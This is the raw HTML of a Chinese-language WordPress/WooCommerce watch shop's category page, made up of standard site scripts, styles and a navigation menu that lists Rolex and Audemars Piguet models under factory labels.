

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product-category/ap/ap%E7%9A%87%E5%AE%B6/%E7%9A%87%E5%AE%B6%E6%A9%A1%E6%A8%B9-xf%E5%BB%A0/
body_size: 20772
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>皇家橡樹-XF廠 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 分類〈皇家橡樹-XF廠〉的資訊提供" href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product_cat/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="archive tax-product_cat term--xf term-310 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full products-list" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
